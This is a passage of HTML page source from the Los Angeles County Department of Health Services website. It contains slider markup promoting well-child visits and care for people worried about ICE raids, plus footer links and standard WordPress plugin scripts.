								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Well-Child Visits_Graphic_V01" class="tp-rs-img rs-lazyload" width="320" height="320" data-lazyload="//dhs.lacounty.gov/wp-content/uploads/2025/10/Well-Child-Visits_Graphic_V01.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-12072-layer-6" 
								data-type="shape"
								data-xy="x:l,l,l,c;xo:50px,50px,50px,0;y:t,t,t,m;yo:50px,50px,50px,0;"
								data-text="w:normal;"
								data-dim="w:300px,300px,300px,40px;h:180px,180px,180px,3px;"
								data-vbility="f,f,f,t"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,0,0,20;b:0,0,0,20;"
								data-border="bos:none,none,none,solid;boc:#75e6da;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;background-color:#75e6da;"
							> 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-7532" data-title="Worried about ICE raids?" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Worried about ICE raids?" title="LA General Drive-Thru Produce Distribution" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><h3
								id="slider-4-slide-7532-layer-0" 
								class="rs-layer grve-post-title grve-h3"
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:t,t,t,m;yo:76px,76px,11px,-42px;"
								data-text="w:normal;s:36,36,26,20;l:45,45,45,25;fw:700;a:left,left,left,center;"
								data-dim="w:688px,513px,470px,364px;h:auto,auto,75px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_999="o:0;st:w;"
								style="z-index:5;font-family:'Red Hat Display';"
							>Worried about ICE raids? 
							</h3><!--

							--><rs-layer
								id="slider-4-slide-7532-layer-1" 
								data-type="text"
								data-xy="x:l,l,l,c;xo:506px,426px,280px,0;y:b,b,b,m;yo:0,0,13px,140px;"
								data-text="w:normal;s:16,16,16,12;l:20,20,20,15;a:left,left,left,center;"
								data-dim="w:688px,587px,470px,411px;h:201px,150px,115px,auto;"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,10,10,10;"
								data-border="bos:solid;bow:4px,4px,4px,4px;bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';"
							><div class="grve-section grve-fullwidth-background grve-bg-none">  <div class="grve-container">    <div class="grve-row grve-bookmark"><div class="wpb_column grve-column grve-column-1 round-img-wrap"><div class="grve-element grve-text"><div class="grve-wrapper clearfix">
<div class="grve-content grve-align-left-center grve-show" data-animation="fade-in">
<div class="grve-container">
<div class="grve-description clearfix grve-text-light animate-fade-in">No matter your background or circumstances, we are here to support your health with compassion, respect, and dignity — always.</div>
</div>
</div>
</div>
</div><div class="grve-element grve-align-left"><a href="https://dhs.lacounty.gov/get-care/" title="Get Care" class="grve-btn grve-btn-small grve-round grve-bg-primary-3 grve-bg-hover-primary-3 grve-btn-line"><span><i class="fas fa-angle-right"></i>Learn More</span></a></div></div></div>  </div>  <div class="grve-background-wrapper"></div></div><div class="grve-section grve-fullwidth-background grve-bg-none">  <div class="grve-container">    <div class="grve-row grve-bookmark"><div class="wpb_column grve-column grve-column-1"><div class="grve-element grve-text"></div></div></div>  </div>  <div class="grve-background-wrapper"></div></div> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-7532-layer-5" 
								data-type="image"
								data-xy="x:c;xo:-356px,-293px,-222px,1px;y:m,m,m,t;yo:0,0,0,-27px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:318px,262px,199px,288px;h:318px,262px,199px,288px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-border="bos:solid;boc:#5da9e9;bow:4px,4px,4px,4px;bor:50%,50%,50%,50%;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Telemedicine and healthcare concept in flat style. Set of medical products and drugs on an isolated white background." class="tp-rs-img rs-lazyload" width="1732" height="1732" data-lazyload="//dhs.lacounty.gov/wp-content/uploads/2025/08/get-care-during-uncertainty.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-4-slide-7532-layer-6" 
								data-type="shape"
								data-xy="x:l,l,l,c;xo:50px,50px,50px,0;y:t,t,t,m;yo:50px,50px,50px,0;"
								data-text="w:normal;"
								data-dim="w:300px,300px,300px,40px;h:180px,180px,180px,3px;"
								data-vbility="f,f,f,t"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-margin="t:0,0,0,20;b:0,0,0,20;"
								data-border="bos:none,none,none,solid;boc:#75e6da;bow:2px,2px,2px,2px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;background-color:#75e6da;"
							> 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1400,1280,1024,480],el:[366.992,303,230,710],gw:[1240,1024,778,480],gh:[367,303,230,710],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
 <!--  </div>  -->

				<div class="grve-footer-wrapper">
											<!-- Footer -->
			<div class="grve-widget-area grve-fullwidth">
				<div class="grve-container">
					<div class="grve-row">
		<div class="grve-column grve-column-1-4 grve-tablet-column-1-2"><div id="custom_html-2" class="widget_text grve-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://lacounty.gov" alt="Lacounty.gov"><img width="150" height="150" src="https://dhs.lacounty.gov/wp-content/uploads/2020/08/los-county-footer-150x150-1.png" class="image wp-image-7178  attachment-full size-full" alt="Los Angeles County Seal" style="max-width: 100%; height: auto;"></a>
<strong style="text-align: center; display: inline-block;">Enriching lives through effective and caring service</strong>
</div></div></div><div class="grve-column grve-column-1-4 grve-tablet-column-1-2"><div id="text-9" class="grve-widget widget widget_text"><div class="grve-widget-title">Do You Need Help?</div>			<div class="textwidget"><ul style="list-style: none; margin-left: 0;">
<li></li>
<li>
<div class="header"><a title="211 LA County" href="https://www.211la.org/" target="_blank" rel="noopener">211 LA County</a></div>
</li>
<li>
<div class="header"><a title="LA County Helps" href="https://lacountyhelps.org/" target="_blank" rel="noopener">LA County Helps</a></div>
</li>
<li>
<div class="header"><a title="One Degree - Community Resources" href="https://www.1degree.org/" target="_blank" rel="noopener">Community Resources</a></div>
</li>
<li><a title="Register to Vote" href="https://dhs.lacounty.gov/our-services/resources/" target="_blank" rel="noopener">LA County Resources</a></li>
</ul>
</div>
		</div></div><div class="grve-column grve-column-1-4 grve-tablet-column-1-2"><div id="text-16" class="grve-widget widget widget_text"><div class="grve-widget-title">Get Coverage &#038; Care</div>			<div class="textwidget"><p><a href="https://dhs.lacounty.gov/patient-information/get-coverage/hospital-price-transparency/">Hospital Price Transparency</a><br />
<a href="https://dhs.lacounty.gov/patient-information/get-coverage/financial-services/">Help Paying Your Bills</a></p>
</div>
		</div></div><div class="grve-column grve-column-1-4 grve-tablet-column-1-2"></div>					</div>
				</div>
			</div>
									
				<div class="grve-footer-bar grve-fullwidth" data-align-center="yes">
					<div class="grve-container">
						<div class="grve-row">

							<div class="grve-bar-content grve-left-side">
								<div class="grve-copyright grve-small-text">
									<ul class="grve-social grve-social-icons" style="margin-top:10px;">
  <li>
    <a href="https://twitter.com/WeAreLAHealth" target="_blank" rel="noopener noreferrer" class="fab fa-x-twitter" style="font-size: 1.2rem;" aria-label="social-icon"></a>
  </li>
  <li>
    <a href="https://www.facebook.com/WeAreLAHealth/" target="_blank" rel="noopener noreferrer" class="fab fa-facebook-f" style="font-size: 1.2rem;" aria-label="social-icon"></a>
  </li>
  <li>
    <a href="https://www.instagram.com/wearelahealth/" target="_blank" rel="noopener noreferrer" class="fab fa-instagram" style="font-size: 1.2rem;" aria-label="social-icon" aria-label="social-icon"></a>
  </li>
  <li>
    <a href="https://www.youtube.com/channel/UChA9VXB-MjjEbTtVH4Uch4w/featured" target="_blank" rel="noopener noreferrer" class="fab fa-youtube" style="font-size: 1.2rem;" aria-label="social-icon"></a>
  </li>
</ul>								</div>
							</div>
														<div class="grve-bar-content grve-right-side">
								<nav class="grve-footer-menu grve-small-text grve-list-divider">
									<ul id="menu-footer-menu" class="menu"><li id="menu-item-2527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2527"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/utilization-management-disclosures/home-website-privacy-statement/">Website Privacy Statement</a></li>
<li id="menu-item-2528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2528"><a href="https://www.ada.gov/">American Disabilities Act</a></li>
<li id="menu-item-9984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9984"><a href="/contact-us/?facprogram=Health%20Services">Contact Health Services</a></li>
<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://dhs.lacounty.gov/home-site-map/">Site Map</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2529"><a href="https://lacounty.sharepoint.com/sites/dhs">Health Services Intranet</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://www.lacounty.gov/disclaimer">Disclaimer</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8692"><a href="https://dhs.lacounty.gov/patient-information/records-and-forms/health-agency-notice-of-privacy-practices/">Health Agency Notice of Privacy Practices</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9133"><a href="/mobile-app/">Mobile Apps</a></li>
</ul>								</nav>
							</div>
													</div>
					</div>
				</div>

																	</div>
			</footer>
<p id="ie_noti"></p>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blade-child\/*","\/wp-content\/themes\/blade\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src=https://siteimproveanalytics.com/js/siteanalyze_1310736.js></script><script>
window.wppro_alert_settings_sME8ysthsr2 = {
pageDisplay: '',
};

(function() {
    const now = new Date();
    const cacheBuster = `${now.getFullYear()}${(now.getMonth() + 1).toString().padStart(2, '0')}${now.getDate().toString().padStart(2, '0')}${now.getHours().toString().padStart(2, '0')}${now.getMinutes().toString().padStart(2, '0')}`;
    const script = document.createElement("script");
    script.src = `https://lacounty.gov/wp-content/uploads/wppro-alerts/sME8ysthsr2.js?${cacheBuster}`;
    script.async = true;
    document.head.appendChild(script);
})();</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="//fonts.googleapis.com/css?family=Red+Hat+Display:700%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<link rel='stylesheet' id='js_composer_front-css' href='https://dhs.lacounty.gov/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://dhs.lacounty.gov/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://dhs.lacounty.gov/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#grve-footer{z-index:9}.grve-post-title.grve-h3:after{content:" "; border-bottom:4px solid #75e6da; width:7%; height:1px; position:absolute; top:1.1em; left:0}@media screen and ( max-width:480px ){.grve-post-title.grve-h3:after{display:none}}rs-fullwidth-wrap#rev_slider_4_2_forcefullwidth.rs-forceoverflow{border-style:solid none; border-width:1px; border-color:#1695ae}rs-fullwidth-wrap#rev_slider_4_1_forcefullwidth.rs-forceoverflow{border-style:solid none; border-width:1px; border-color:#1695ae}
		#rev_slider_4_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_4_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_4_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_4_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_4_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}
</style>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dhs.lacounty.gov\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/js/elementsbox.js" id="inel-elementsbox-js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/inel_elementsbox_plugin/js/plugins/waypoints/jquery.waypoints.min.js" id="bth-waypoints-js"></script>
<script type="text/javascript" src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dhs.lacounty.gov/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade-child/js/custom.js" id="custom-js-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="blade-grve-plugins-js-extra">
/* <![CDATA[ */
var blade_grve_smoothscroll_data = {"smoothscrolling":""};
var blade_grve_owl_data = {"rtl":""};
var blade_grve_retina_data = {"retina_support":"default"};
var blade_grve_fullpage_data = {"fullpage":"0"};
var blade_grve_piling_data = {"piling":"0"};
var blade_grve_data = {"quantity_buttons":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade/js/plugins.js?ver=3.6.5" id="blade-grve-plugins-js"></script>
<script type="text/javascript" id="blade-grve-main-script-js-extra">
/* <![CDATA[ */
var grve_main_data = {"siteurl":"https:\/\/dhs.lacounty.gov\/wp-content\/themes\/blade","ajaxurl":"https:\/\/dhs.lacounty.gov\/wp-admin\/admin-ajax.php","grve_wp_gallery_popup":"0","grve_back_top_top":"1","grve_string_weeks":"Weeks","grve_string_days":"Days","grve_string_hours":"Hours","grve_string_minutes":"Min","grve_string_seconds":"Sec","nonce_likes":"1398dad05a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/themes/blade/js/main.js?ver=3.6.5" id="blade-grve-main-script-js"></script>
<script type="text/javascript" id="blade-grve-main-script-js-after">
/* <![CDATA[ */
function grveReadCookie(name) {var nameEQ = name + '=';var ca = document.cookie.split(';');for(var i=0;i < ca.length;i++) {var c = ca[i];while (c.charAt(0)==' ') c = c.substring(1,c.length);if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length,c.length);}return null;}function grvePrivacyCookieConsent( cookie_name, cookie_days ) {var privacyAgreement = jQuery('.grve-privacy-agreement');privacyAgreement.on( 'click', function() {var theDate = new Date();var later = new Date( theDate.getTime() + cookie_days*24*60*60*1000 );document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+later.toGMTString()+';';jQuery('#grve-privacy-bar').fadeOut(900);});if( !document.cookie.match( cookie_name ) ) {jQuery('#grve-privacy-bar').fadeIn(900);}}function grvePrivacyPopupConsent() {var privacyPopupButton = jQuery('.grve-privacy-popup-btn'),privacyRefreshButton = jQuery('.grve-privacy-refresh-btn'),privacyPopup = jQuery('#grve-privacy-popup'),privacyOverlay = jQuery('#grve-privacy-overlay');privacyPopupButton.on( 'click', function(e) {e.preventDefault();privacyPopup.fadeIn(600,function(){jQuery(window).on( 'click.grve_close_privacy_popup', function( event ) {if( !jQuery(event.target).closest('.grve-privacy-popup-wrapper').length ) {privacyPopup.fadeOut(600,function(){jQuery(window).off( 'click.grve_close_privacy_popup' );});privacyOverlay.fadeOut(600);}});});privacyOverlay.fadeIn(600);});privacyRefreshButton.on( 'click', function() {window.location.reload(true);});} grvePrivacyCookieConsent('grve-privacy-consent', '30'); grvePrivacyPopupConsent();function grvePrivacyCookieSwitch( cookie_name, initial_state ) {var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );var privacySwitch = jQuery('.' + cookie_name);privacySwitch.each( function() {if( document.cookie.match( cookie_name ) ) {if ( 'false' == grveReadCookie(cookie_name) ) {this.checked = false;} else {this.checked = true;}} else {if( !initial_state ) {this.checked = false;}}});privacySwitch.on( 'click', function() {if( this.checked ) {document.cookie = cookie_name + '=true; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = true;});} else {document.cookie = cookie_name + '=false; SameSite=Lax; Path=/; Expires='+oneYearLater.toGMTString()+';';privacySwitch.each( function() {this.checked = false;});}});} grvePrivacyCookieSwitch('grve-privacy-content-gtracking', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gfonts', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-gmaps', '1' ); grvePrivacyCookieSwitch('grve-privacy-content-video-embeds', '1' );
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQ78UqAAAAAGYydmqRnkRkdDvdDFARR-Yx61Dl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfQ78UqAAAAAGYydmqRnkRkdDvdDFARR-Yx61Dl",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ultimate-vc-addons-smooth-scroll-js-extra">
/* <![CDATA[ */
var php_vars = {"step":"80","speed":"480"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js?ver=3.21.2" id="ultimate-vc-addons-smooth-scroll-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.1" id="isotope-js"></script>
<script type="text/javascript" id="gt_widget_script_34179463-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34179463'] = {"default_language":"en","languages":["es","ko","zh-TW","hy","tl","zh-CN","vi","ru","ar","th","fa","km","en","af","sq","am","az","eu","be","bn","bs","bg","ca","ceb","ny","co","hr","cs","da","nl","eo","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","pl","pt","pa","ro","sm","gd","sr","st","sn","sd","si","sk","sl","so","su","sw","sv","tg","ta","te","tr","uk","ur","uz","cy","xh","yi","yo","zu"],"url_structure":"sub_directory","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-34179463","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://dhs.lacounty.gov/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pec-events/lacusc-drive-thru-produce-distribution/1715947200/" data-gt-orig-domain="dhs.lacounty.gov" data-gt-widget-id="34179463" defer></script><script type="text/javascript" id="gt_widget_script_83735448-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83735448'] = {"default_language":"en","languages":["es","ko","zh-TW","hy","tl","zh-CN","vi","ru","ar","th","fa","km","en","af","sq","am","az","eu","be","bn","bs","bg","ca","ceb","ny","co","hr","cs","da","nl","eo","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","pl","pt","pa","ro","sm","gd","sr","st","sn","sd","si","sk","sl","so","su","sw","sv","tg","ta","te","tr","uk","ur","uz","cy","xh","yi","yo","zu"],"url_structure":"sub_directory","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-83735448","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://dhs.lacounty.gov/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pec-events/lacusc-drive-thru-produce-distribution/1715947200/" data-gt-orig-domain="dhs.lacounty.gov" data-gt-widget-id="83735448" defer></script><script type="text/javascript" id="gt_widget_script_85725013-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['85725013'] = {"default_language":"en","languages":["es","ko","zh-TW","hy","tl","zh-CN","vi","ru","ar","th","fa","km","en","af","sq","am","az","eu","be","bn","bs","bg","ca","ceb","ny","co","hr","cs","da","nl","eo","et","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","pl","pt","pa","ro","sm","gd","sr","st","sn","sd","si","sk","sl","so","su","sw","sv","tg","ta","te","tr","uk","ur","uz","cy","xh","yi","yo","zu"],"url_structure":"sub_directory","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-85725013","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://dhs.lacounty.gov/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/pec-events/lacusc-drive-thru-produce-distribution/1715947200/" data-gt-orig-domain="dhs.lacounty.gov" data-gt-widget-id="85725013" defer></script><script type="text/javascript" src="https://dhs.lacounty.gov/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.1" id="wpb_composer_front_js-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {once: RS_MODULES.modules["revslider41"]!==undefined ? RS_MODULES.modules["revslider41"].once : undefined, init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = jQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1400,1280,1024,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"367,303,230,710",
					lazyType:"smart",
					spinner:"spinner0",
					forceOverflow:true,
					perspective:600,
					perspectiveType:"global",
					editorheight:"366.992,303,230,710",
					responsiveLevels:"1400,1280,1024,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

